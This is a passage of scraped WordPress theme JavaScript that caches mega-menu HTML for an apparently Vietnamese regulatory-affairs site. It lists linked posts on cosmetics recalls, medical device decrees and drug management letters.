\u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        